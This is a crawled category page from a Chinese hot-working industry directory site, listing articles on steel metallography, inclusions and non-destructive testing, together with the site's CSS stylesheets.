

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chinarjg.net/article/5.html
body_size: 15863
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="keywords" content="热加工企业，企业名录，热加工，锻造企业，铸造企业，热处理企业，炼钢企业，轧钢企业" />
        <meta name="description" content="全人工编辑的开放式网站分类目录,收录国内外、热加工行业优秀网站,旨在为热工坛友提供网站分类目录检索、优秀网站参考、网站推广服务。" />
        <title>	理化技术  -  热加工企业名录 - 免费收录热加工行业网站</title>
		<link rel="stylesheet" href="/application/template/pc/default/public/pc/css/mian.css">
<style type="text/css">
.newscss5 {
	border: 1px solid #fff;
	background: -webkit-linear-gradient(45deg, #dad5d5 0%, #eeeeee 100%);
}
</style>
              <link rel="stylesheet" href="/public/layui2.5.6/css/layui.css?1">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.css?2019123000">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style_zh.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.min.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/font/iconfont.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/guojiz.css?201911">
          <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/update.css?201911"> 
        <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/styleb.css?2.0">
   <script src="/public/js/jquery-3.4.1.min.js" type="text/javascript"></script>
   <script src="/public/layui2.5.6/layui.js?1" type="text/javascript"></script>
  <script src="/application/template/pc/default/public/pc/js/sodu.js"></script>
<style type="text/css">
.top {
    background: #373535;
}
#header {
    background: #ffffff;
}
#header .nav .list {
    color: #4d4d4d;
}
</style>
<style type="text/css">
.selection-fication-ul li {
    width: 10%;
}</style>
    </head>
    <body>
        <!--top 部分-->
        <div class="top">
            <div class="top-main">
               <a href="/" target="_blank">首页</a>

                                                 <a href="/new.html"  title="文章"  >文章</a>
                                                <a href="/top.html?type=today"  title="排行"  >排行</a>
                                                <a href="/wang.html"  title="更新"  >更新</a>
                                                <a href="/vip.html"  title="赞助VIP"  >赞助VIP</a>
                                       <span class="right"><a href="/login/reg.html">注册</a><a href="/login/index.html">登录</a></span>
                 
            </div>
        </div>
        <!--header 部分-->
        <div id="header" class="trans3 ">
            <div class="my_global w1200">
                <div class="logo pic_box trans3">
                    <a href="/" title="SKY Link"><img onerror="javascript:this.src='/public/img/logoset.png';" src="/uploads/20200616/8fdc8d4e6391223085f708f13ae7cc26.jpg" alt="国际导航"></a>
                    <span></span>
                </div>

                <!--登录与注册-->
                <div class="right">
                    <a id="a_release" href="/add.html" class="signin nologin">免费提交</a>
                </div>
                
           
                <!--搜索-->
                <div class="right">
 
            <div id="select" style="">
            <button class="guojiz_COM" id="hC1" style="background-color: rgb(81, 170, 56);">网址</button>
             <button class="guojiz_COM" id="hC2" style="background-color: rgb(127, 132, 125);">文章</button>
               <button class="guojiz_COM" id="hC3" style="background-color: rgb(127, 132, 125);">百度</button>
          </div>
          <div class="search d1"  id="v1"> 
                        <form class="form" action="/search.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索本站收录的网址">
                            <button type="submit"></button>
                        </form>
          </div>
            <div class="search d1"  id="v2" style="display: none;"> 
                        <form class="form" action="/newsso.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索文章">
                            <button type="submit"></button>
                        </form>
          </div>
          <div class="search d1"  id="v3" style="display: none;"> 
                        <form class="form" target="_blank" action="https://www.baidu.com/s"method="get">
                            <input type="text" class="input" id="txt_keywords" name="wd" value="" placeholder="百度搜索">
                            <button type="submit"></button>
                        </form>
                        <div class="associate">
                        	<ul class="associate_ul"></ul>
                   	</div>
          </div>
                </div>
                <div class="top_right">
                    <div class="nav_menu">
                        <div class="nav trans3" style="">
                          <a href="/" class="list " title="首页">首页</a>
                          <a href="/list.html" class="list " title="分类">分类</a>
                          <a href="/wang.html" class="list " title="更新">更新</a>
                          <a href="/top.html?type=today" class="list " title="排行">排行</a>
                          <a href="/new.html" class="list " title="资讯">文章</a>
                                                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
<script>
layui.use('form', function() {
    var form = layui.form
    , jq = layui.jquery;
    jq('.tuichu').click(function() {
        var id = jq(this).data('id');
        var url = "/login/logout.html";
        layer.confirm('确定要退出吗？', function(index) {
            loading = layer.load(20, {
                shade: [0.2, '#000']
            });
            jq.post(url, {
                id: id
            }, function(data) {
                location.reload();
                layer.msg(data.msg, {
                    icon: 1,
                    time: 1000
                }, function() {
                });
                layer.close(loading);
            });
        });
    });
});
</script>      
		<div class="bg">
		</div>
    <div class="game-cont">
        <div class="w1200">  
		<article style="margin-bottom:15px;">
			<div>
					<li class="layui-clear">
						<div class="fenlei">
							<div class="title searchweb">
								<h3>
									理化技术								</h3>
								<form action="/newsso.html">
									<input type="text" name="ks" required="required" value=""
									placeholder="请输入搜索的关键字" />
									<input type="submit" class="layui-icon" id="search_btn" value="&#xe615;">
								</form>
							</div>
            <ul class="layui-clear" id="type_list">
              <li><a href="/new.html" class="wlzy newscss">全部</a></li>    
                 
              <li><a href="/article/1.html" class="wlzy newscss1">铸造技术</a></li>     
               
              <li><a href="/article/2.html" class="wlzy newscss2">炼钢技术</a></li>     
               
              <li><a href="/article/3.html" class="wlzy newscss3">锻造技术</a></li>     
               
              <li><a href="/article/4.html" class="wlzy newscss4">轧钢技术</a></li>     
               
              <li><a href="/article/5.html" class="wlzy newscss5">理化技术</a></li>     
               
              <li><a href="/article/6.html" class="wlzy newscss6">热处理</a></li>     
               
              <li><a href="/article/7.html" class="wlzy newscss7">焊接技术</a></li>     
                            
          </ul>
                          
						</div>
					</li>
              
				<ul class="lists">
 
										<li class="layui-clear">
						<a href="/xq/195.html" class="weblogo">
							<img src="/uploads/20241117/73383c1f52c4829fa14810053aedd383.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/195.html" >
								钢的低倍组织检验中最为常见的缺陷							</a>
						</p>
						<span class="click" >
							11-17						</span>
						<a href="/xq/195.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/194.html" class="weblogo">
							<img src="/uploads/20240819/ba3c9c1fe78e5bd45e6ba0f5cfe657ae.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/194.html" >
								钢材中的带状组织的形成以及消除方法							</a>
						</p>
						<span class="click" >
							08-19						</span>
						<a href="/xq/194.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/193.html" class="weblogo">
							<img src="/uploads/20240815/cd1751172519efbcfca1cb4ae9f6cd50.png" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/193.html" >
								金属的金相基本组织							</a>
						</p>
						<span class="click" >
							08-15						</span>
						<a href="/xq/193.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/192.html" class="weblogo">
							<img src="/uploads/20240710/06de1e41a542791729cca1090e87b7b3.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/192.html" >
								合金元素对钢材性能的主要影响							</a>
						</p>
						<span class="click" >
							07-10						</span>
						<a href="/xq/192.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/185.html" class="weblogo">
							<img src="/uploads/20240227/89a4ce6bb5c32a972666fa6bdf52677d.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/185.html" >
								影响磁粉检测灵敏度的因素							</a>
						</p>
						<span class="click" >
							02-27						</span>
						<a href="/xq/185.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/184.html" class="weblogo">
							<img src="/uploads/20240227/a49394b0532947721dd3429bc815ec21.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/184.html" >
								奥氏体钢磁性产生原因及降低磁导率的方法							</a>
						</p>
						<span class="click" >
							02-27						</span>
						<a href="/xq/184.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/168.html" class="weblogo">
							<img src="/uploads/20230217/b8b63bfbd28dd29bc275125d6405732b.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/168.html" >
								珠光体的机械性能							</a>
						</p>
						<span class="click" >
							02-17						</span>
						<a href="/xq/168.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/151.html" class="weblogo">
							<img src="/uploads/20220808/21ca347484e0b001b44b05df65a993e1.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/151.html" >
								金相组织名词解释							</a>
						</p>
						<span class="click" >
							08-08						</span>
						<a href="/xq/151.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/144.html" class="weblogo">
							<img src="/uploads/20220426/6a99baf6bb6943a03eee868f5ff28466.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/144.html" >
								模具材料的五大无损探伤方法							</a>
						</p>
						<span class="click" >
							04-26						</span>
						<a href="/xq/144.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/119.html" class="weblogo">
							<img src="/uploads/20211206/6905d28e67e0bca8bab7264895f45be9.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/119.html" >
								钢中非金属夹杂物及鉴别方法							</a>
						</p>
						<span class="click" >
							12-06						</span>
						<a href="/xq/119.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/115.html" class="weblogo">
							<img src="/uploads/20211024/9e95e8ea14a4d7e527d014ad0d81982d.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/115.html" >
								钢中碳含量的七种测定方法							</a>
						</p>
						<span class="click" >
							10-24						</span>
						<a href="/xq/115.html" class="go" target="_top">
							详情...
						</a>
					</li>
										<li class="layui-clear">
						<a href="/xq/89.html" class="weblogo">
							<img src="/uploads/20210328/9f60d61978a15cf70672ff7981830d1d.jpg" width="100" height="75" />
						</a>
						<p class="introduce">
							<a href="/xq/89.html" >
								铝合金常见的显微缺陷							</a>
						</p>
						<span class="click" >
							03-28						</span>
						<a href="/xq/89.html" class="go" target="_top">
							详情...
						</a>
					</li>
									</ul>
			</div>
			<hr style="background-color: rgba(0,0,0,0);">
			<div class="layui-clear">
				<div class="pages">
					<ul class="pagination"><li class="disabled"><span>上一页</span></li> <li class="active"><span>1</span></li><li><a href="/article/5.html?page=2">2</a></li><li><a href="/article/5.html?page=3">3</a></li> <li><a href="/article/5.html?page=2">下一页</a></li></ul>				</div>
			</div>
			<hr style="background-color: rgba(0,0,0,0);">
		</article>
		</div>
		</div>
		
   <footer class="footer">
        <div class="w1200">
            <div class="footer-main">
 
                <div class="footer-bootom">
                	<!-- 下面版权未授权用户不能去掉否则会跳转到官网强行修改后果自负 需要去版权请联系QQ50361804授权 请保留官方链接-->
                 <span>Copyright ©2020 <a href="http://www.guojiz.com" target="_blank">Guojiz V 3.5</a>All Rights Reserved. </span>
                   <span class="right">
                   （<a href="https://beian.miit.gov.cn" style="margin-right: 0"> 豫ICP备2022016054号-1｜豫公网安备41142602000011</a> ）| <a href="http://wpa.qq.com/msgrd?v=3&uin=371532107&site=qq&menu=yes" target="_blank" style="margin-right: 0">371532107</a>|<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_2518392'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D2518392%26show%3Dpic2' type='text/javascript'%3E%3C/script%3E"));</script></span>
                </div>
                本站收录的网站若侵害到您的利益，请联系我们删除处理|<a href="/sitemap.xml" target="_blank" style="margin-right: 0">网站地图</a>
            </div>
        </div>
    </footer> 
    <!--脚本-->
 
		<script>
		</script>
		</body>

</html>	

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/mian.css
body_size: 6035
content:
.fenlei {
	border-radius:5px;
	margin-top:0px;
	background:#FFF;
	padding:25px 33px;
	padding-bottom:10px;
}
.fenlei ul {
	margin-top:25px;
}
.fenlei ul li {
	margin-right:25px;
	margin-bottom:20px;
	float:left;
	width:calc((100% - (25px * 9)) / 10);
}
.fenlei ul li:nth-child(10n) {
	margin-right:0;
}
.fenlei ul li a {
	display:block;
	height:38px;
	line-height:38px;
	padding:0px 10px;
	text-align:center;
	border:1px solid #efefef;
	color:#737373;
	border-radius:2px;
}
.fenlei ul li a:hover {
	border:1px solid #2d78f4;
	background:#f1f1f1;
	color:#2d78f4;
}
.fenlei ul li .hover {
	border:1px solid #20c4ab;
	background:#20c4ab;
	color:#FFF;
}
.lists ul div {
	float:left;
	width:14%;
	padding:20px;
	overflow:hidden;
}
.searchweb {
	height:44px;
}
.searchweb h3 {
	float:left;
	line-height:44px;
}
.searchweb form {
	border:1px solid #efefef;
	background:#FFF;
	float:right;
	border-radius:20px 20px 0px 0px;
	overflow:hidden;
}
.searchweb form input[type=text] {
	height:42px;
	line-height:42px;
	border:0;
	float:left;
	background:none;
	width:250px;
	padding-left:30px;
	font-size:14px;
}
.searchweb form input[type=submit] {
	height:42px;
	line-height:42px;
	border:0;
	background:none;
	float:left;
	width:60px;
	text-align:center;
	cursor:pointer;
}
.bg {
	width:100%;
	height:100px;
	/* background:url("../images/topbj.jpg"); */
	background-color: #222b39;
	background-size:180%;
	/* margin-top:-71px; */
	position:relative;
}
.bg p {
	font-weight:bold;
	font-size:22pt;
	display:block;
	top:100px;
	position:relative;
	color:#181a26;
}
.bg img {
	width:700px;
	display:block;
	margin:0px auto;
	top:80px;
	position:absolute;
	left:50%;
	margin-left:-350px;
}
header {
	background:transparent;
	border-bottom:1px solid rgba(255,255,255,0.2);
	position:relative;
	z-index:99;
}
header > div nav div>a,header > div .time-winter .time,header > div .time-winter .winter {
	color:#FFF!Important;
}
header > div nav .hover,header > div nav div>a:hover {
	color:#FFF;
}
header > div nav .border-bottom:after {
	background:#FFF;
}
header > div nav .border-bottom {
	background:transparent;
}
article {
	padding-top:0;
	margin-top:-80px;
	position:relative;
}
.date {
	width:100%;
	display:none;
	margin:30px auto;
	border-radius:3px;
	overflow:hidden;
}
.date li {
	width:33.333333%;
	background:#fff5e9;
	float:left;
	height:50px;
	line-height:50px;
	text-align:center;
}
.date li:nth-child(2) {
	border-left:1px solid #ffe7c9;
	border-right:1px solid #ffe7c9;
}
.date li a {
	color:#d29653;
	font-size:15px;
	display:block;
	cursor:pointer;
}
.date .hover {
	background:#efc495;
}
.date .hover a {
	color:#FFF;
}
.lists {
	background:#FFF;
	/* box-shadow:0 0 10px #c2c0c0;
	*/
	margin-top:13px;
	/* border-radius:3px;
	*/
}
.lists li {
	border-bottom:1px solid #F6F6F6;
	padding:40px;
}
.xiangqing a {
	font-size:15pt;
	color:#03A9F4;
	padding:10px;
}
.lists li:nth-last-child(1) {
	border-bottom:0;
}
.lists li:nth-child(1) .number {
	color:#ed6c69;
	background:url("/static/img/favor-first.png") no-repeat center center / 70%;
}
.lists li:nth-child(2) .number {
	color:#f5c344;
	background:url("/static/img/favor-second.png") no-repeat center center / 70%;
}
.lists li:nth-child(3) .number {
	color:#539af7;
	background:url("/static/img/favor-third.png") no-repeat center center / 70%;
}
.lists li .number {
	color:#c3c3c3;
	display:block;
	width:45px;
	margin-right:26px;
	text-align:center;
	font-size:26px;
	line-height:75px;
	height:75px;
	overflow:hidden;
	float:left;
	font-style:normal;
}
.lists li .weblogo {
	float:left;
	height:75px;
	line-height:75px;
	width:150px;
	margin-right:20px;
}
.lists li .weblogo img {
	max-width:70%;
	max-height:100%;
}
.lists li .introduce {
	padding:10px 0px;
	line-height:55px;
	float:left;
	width:calc(100% - 0px - 0px - 180px - 200px - 170px);
	-webkit-line-clamp:2;
	overflow:hidden;
	font-size:19px;
	font-weight:bold;
	color:#322b2b;
	white-space:nowrap;
	text-overflow:ellipsis;
}
.lists li .click {
	margin-left:50px;
	float:left;
	width:150px;
	line-height:75px;
	height:75px;
	font-size:15px;
	color:#ff8d10;
}
.lists li .go {
	margin-left:50px;
	float:left;
	width:120px;
	background:#FFF;
	text-align:center;
	height:44px;
	color:#a2a2a2;
	border:1px solid #ececec;
	line-height:44px;
	font-size:15px;
	border-radius:25px;
	margin-top:15.5px;
}
.type {
	width:1400px;
	max-width:calc(100% - 50px);
	margin:0px auto;
	position:relative;
	height:100%;
}
.type ul {
	margin-right:76px;
	position:absolute;
	right:0;
	bottom:165px;
}
.type li {
	}.type li a {
	display:block;
	height:45px;
	line-height:45px;
	width:150px;
	font-size:15px;
	border-radius:3px;
	text-align:center;
	margin-bottom:10px;
	color:#FFF;
}
.type li .hover {
	color:#ff0f41;
	background:#FFF;
}
.list_li {
	box-shadow:0 -1px 18px rgba(0,0,0,0.12);
}
.cl {
	zoom:1
}
.mys-wp {
	margin:0 auto;
	width:100%
}
.mys-cm {
	font-size:16px;
	color:#333;
	background:#f2f2f2;
	padding:10px;
	margin:10px;
	text-align:center;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	line-height: 30px;
	height: 30px;
}
.mys-md-2 {
	float:left;
	width:50%
}
.table {
	box-shadow:0 0 10px #c2c0c0;
	margin-top:15px;
}
.wangEditor-txt img {
	max-width:100%;
}
.leftcolumn {
	float:left;
	width:68%;
}
.rightcolumn {
	float:left;
	width: 30%;
	padding-left: 24px;
}
.fakeimg {
	width: 94%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow : ellipsis;
	margin-top: 20px;
	border: 10px solid #eeeeee;
	background-color: #eeeeee;
}
.card {
	background-color:white;
	padding:20px;
	margin-top:20px;
}
.row:after {
	content:"";
	display:table;
	clear:both;
}
.cssp {
	display:block;
	margin-block-start:1em;
	margin-block-end:1em;
	margin-inline-start:0px;
	margin-inline-end:0px;
}
h2 {
	display:block;
	font-size:1.5em;
	margin-block-start:0.83em;
	margin-block-end:0.83em;
	margin-inline-start:0px;
	margin-inline-end:0px;
	font-weight:bold;
}
h3 {
	display:block;
	font-size:1.17em;
	margin-block-start:1em;
	margin-block-end:1em;
	margin-inline-start:0px;
	margin-inline-end:0px;
	font-weight:bold;
}


--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/style.css?2019123000
body_size: 30758
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote,dl, dt, dd, ul, li,ol, pre, form, fieldset, legend, button, th, td,img, select, input,textarea{margin:0; padding:0;font-weight:normal;list-style: none;font-size:14px;line-height:24px;/*font-family: 'Montserrat', sans-serif;*/
 font-family:"微软雅黑";
}
/** 公用样式 **/
.left{float:left !important;}
.right{float:right !important;}
.center{text-align:center;}
.t_left{ text-align:left;}
.t_right{ text-align:right;}
.mb{ margin-bottom:30px;}
.pos{ position:relative}
.w1200{width:1200px;margin:0 auto;}
.bor-r{border-right:none !important;}
img{ vertical-align:middle;}
article,aside,details,dialog,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display:block;font-size:14px;line-height:24px;}
img{border:0px;    vertical-align: middle;max-width: 100%;}
input{    outline: none;}
　input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #cecaca;}
　　input:-moz-placeholder, textarea:-moz-placeholder {color:#cecaca;}
　　input::-moz-placeholder, textarea::-moz-placeholder {color:#cecaca;}
　　input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#cecaca;}

/** 表单鼠标移动上去出现蓝色阴影效果 **/
/*textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(4, 159, 90, 0.9);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 18px rgba(4, 159, 90, 0.9);
    outline: 0 none;
	border:1px solid #bad7f9;
}*/
.clear{ clear:both}
em{font-style:normal;}
ul{list-style: none; }
body{color:#333;font-size:14px;line-height:24px;min-width:1200px; background:#f2f2f5}
a,a:hover{text-decoration:none;}
.clear{ clear:both;}
.mr0{ margin-right:0 !important;}
.mr10{ margin-right:10px !important;}
.fw{ font-weight:bold}
.fs18{ font-size:18px;}
.fs14{ font-size:14px !important;}
.pb0{ padding-bottom:0 !important;}

/*动画时间*/
.trans3{ transition: all 0.3s;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;-o-transition: all 0.3s;}

.top{ background:#222b39; height:30px; line-height:30px;}
.top-main{ margin:0 0 0 20px;}
.top-main a{ color:#d5d5d5; font-size:14px; margin-right:20px}
.top-main span{ color:#ffffff;}
.top-main a:hover{ text-decoration:underline}
/********** header (start) **********/
#header{position: relative;height:77px;line-height:77px;/*z-index: 2;*/ background:#ffffff;box-shadow: 0 7px 15px 3px #e3e3e6;}
.Dow_hed{box-shadow: 0px 0px 5px rgba(0,0,0,0.2);   -webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.2);border-bottom: 1px solid #d8d8d8;}
#header .logo{float: left;max-width: 250px;}
#header .top_right{float:left; margin-right:50px;}
#header .account{line-height: 49px;text-align: right;font-size: 0;}
#header .account .item{display: inline-block;padding-left: 30px;vertical-align: top;font-size: 16px;color: #383a3d;background-image: url(../images/acc_ico.png);background-repeat: no-repeat;}
#header .account .bor{display: inline-block;margin: 0 18px;height: 20px;border-left: 1px solid #d8d8d8;vertical-align: middle;}
#header .account .login{background-position: left center;}
#header .account .signup{background-position: -140px center;}
#header .nav{height: 50px;margin-top:15px;}
#header .nav .list{float: left;height:38px;line-height: 47px;margin-left:53px; margin-right:5px;font-size:16px;color: #333333;}
#header .nav .list strong{ font-weight:normal}
#header .nav .list:hover{text-decoration: none;background:url(../images/saojiao1.png) no-repeat bottom center;padding-bottom: 25px;}
#header .nav .on{ background:url(../images/saojiao1.png) no-repeat bottom center;padding-bottom: 25px;}
#header .nav .on strong{ font-weight:bold}

#header div.search {padding:21px 0}
.search form {
  position: relative;
  width: 300px;
  margin: 0 auto;
}
.d1 input {
  width:89%;
  height: 34px;
  padding-left: 10px;
  border: 1px solid #51aa38;
  border-radius: 3px;
  outline: none;
}
.d1 button {
      position: absolute;
    top: 1px;
    right:21px;
    width:50px;
    height:34px;
    border: none;
    background: #51aa38;
    border-radius: 0 3px 3px 0;
    cursor: pointer;
}
.d1 button:before {
  content: ""; display:block;
  background:url(../images/serch.png) no-repeat; width:20px; height:20px; margin:0 auto
}
@media (max-width:1000px) {
    #header{position: relative;height: 80px;z-index: 1001;}
    #header .logo{height: 80px;}
    #header .nav{margin-top: 30px;}
    #header .nav .list{margin-left: 40px;font-size: 16px;}
}
@media (max-width:800px) {
	#header .logo{max-width: 180px;}
	#header .nav_menu{position: relative;width: 60px;height: 60px;margin: 10px;background: #ccc;background: url(../images/menu_c.png) no-repeat center center;cursor: pointer;}
	#header .nav_menu_on{background: #89c758 url(../images/menu_ch.png) no-repeat center center;}
	#header .nav{position: absolute;right: 0;top: 70px;width: 120px;height: 0;overflow: hidden;margin-top: 0;z-index: 1002;text-align: center;background: white;border: 0px solid #97d314;}
	#header .nav .list{display: block;height: 40px;line-height: 40px;padding: 0 20px;margin-left: 0;float: none;}
}

.signin{ background:#ff783c;  padding:8px 26px; color:#ffffff; border-radius:3px;}
.signin:hover{background:#ef5d1d;}

.game-cont{ padding:20px 0;}
.col-8{ width:69%; background:url(../images/hh-bannerleft.png) no-repeat top left;background-size: 100% 100%;/*background-position: center;*/ margin-right:10px;}
.col-4{ width:30%;}
.col-8,.col-4{float:left;height: 350px;/* padding: 10px; */border: 1px solid #ffffff;background-color: #ffffff;overflow: scroll;overflow-x: hidden;/* height: 472px; */}
.col-8,.col-4er{padding: 10px;}

::-webkit-scrollbar {
  width: 10px;
  height: 10px;
  background-color: rgb(255, 255, 255);
}
  

::-webkit-scrollbar-track {
  box-shadow: inset 10px 10px 10px rgba(240, 240, 240, .5);
  border-radius: 10px;
  background-color: rgba(240, 240, 240, 0);
}
  

::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 10px 10px 10px rgba(240, 240, 240, 0);
  background-color: rgba(240, 240, 240, 0);
}
.col-8,.col-4 img{max-width:100%; }
.col-41,.col-42{height:170px;}
.col-41{ background:url(../images/hk-bannerright.png) no-repeat top center;background-size: cover;background-position: center;border-radius:0px;}
.col-42{ background:url(../images/hk-bannerright1.png) no-repeat top center;background-size: cover;background-position: center;border-radius:0px;}
.mb{ margin-bottom:10px;}
.game-title{}
.game-title span{ padding:0 10px; background:url(../images/gametitle.png) no-repeat top left; line-height:50px; color:#333333; font-size:17px; font-weight:bold; letter-spacing:1px;}
.selection-cont{ padding:0 0 20px 0;}
.selection-list{ background:#ffffff;}
.selection-list h2{ position:relative; width:96%; margin:0 auto; font-size:20px; color:#333333; line-height:64px; border-bottom:1px solid #eaeaea }
.selection-list h2 i{ font-size:20px; color:#4abb2a; margin-right:0.5%;}
.selection-list .s-span{ position:absolute; bottom:-1px; left:0; height:2px; background:#4abb2a; width:10%;}
.selection-title-ul ul{ width:100%;}
.selection-title-ul ul li{ width:46%; position:relative; float:left; line-height:54px; padding:0 20px; font-size:18px; margin-top:1%; cursor:pointer }
.selection-title-ul ul li i{ display:none; position:absolute; bottom:-20px; font-size:24px;}
.selection-title-ul ul li .leftsj{ right:6%;}
.rightsj{ left:6%;}
.selection-title-ul ul li:hover i,.selection-title-ul ul li:hover{ display:block; color:#4abb2a}
.selection-title-ul ul .active{ color:#4abb2a}
.selection-title-ul ul .active .leftsj,.selection-title-ul ul .active .rightsj{ display:block}
.selection-title-ul ul::after,.selection-main-ul::after,.features-ul::after,.selection-fication-ul::after,.footer-bootom::after,.cate-list::after,.main-cont::after{display: table;content: " "; clear:both;}
.selection-title-ul li:nth-child(1n){ text-align:right;}
.selection-title-ul li:nth-child(2n){ text-align:left;}

.selection-main-ul{ padding:0.5% 0;width: 98%;margin: 0 auto;}
.main-ul-program li{width: 10.66%; float:left; margin:0 0.5% 1% 0;padding: 2% 0 1% 0;}
.main-ul-program li:hover{ box-shadow:0 0 10px #cecece; border-radius:3px;}
.main-ul-program li:nth-child(9n){ margin-right:0%}

.ulimg{width:60px;height:60px;margin:0 auto;}
.ulimg img{width:40px;height:40px;}

.main-ul-program li div{ text-align:center}
.program-title{ font-size:14px; color:#333333; width:120px; height: 25px; overflow: hidden; margin:5% auto}


.features-ul li{ width:25%; float:left; text-align:center; overflow: hidden;}
.features-ul li img{transition: all 0.6s;  }
.selection-fication-ul{width: 95%;margin:2% auto 1% auto;}
